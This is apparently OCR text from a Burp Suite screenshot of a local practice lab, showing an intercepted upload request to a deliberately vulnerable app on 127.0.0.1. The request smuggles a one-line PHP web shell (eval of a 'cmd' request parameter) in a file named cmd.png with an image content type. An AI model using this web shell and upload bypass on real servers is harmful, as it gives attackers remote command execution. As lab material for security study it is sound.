 ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
ntercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
retty Raw Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------279061432412527853192265567380
Content-Length: 510
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/vulnerabilities/upload/
Cookie: PHPSESSID=k368j2ca7pc2km9bn9qnuf0iuj; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------279061432412527853192265567380
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------279061432412527853192265567380
Content-Disposition: form-data; name="uploaded"; filename="cmd.png"
Content-Type: image/png
<?php
@eval($_REQUEST['cmd']);phpinfo();
?>
-----------------------------279061432412527853192265567380
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------279061432412527853192265567380--